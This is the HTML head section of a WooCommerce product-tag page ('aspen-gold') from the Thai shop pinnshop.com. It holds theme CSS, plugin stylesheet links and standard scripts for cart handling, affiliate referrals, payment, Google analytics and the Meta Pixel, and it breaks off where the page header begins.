li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/3019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-aspen-gold term-3019 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
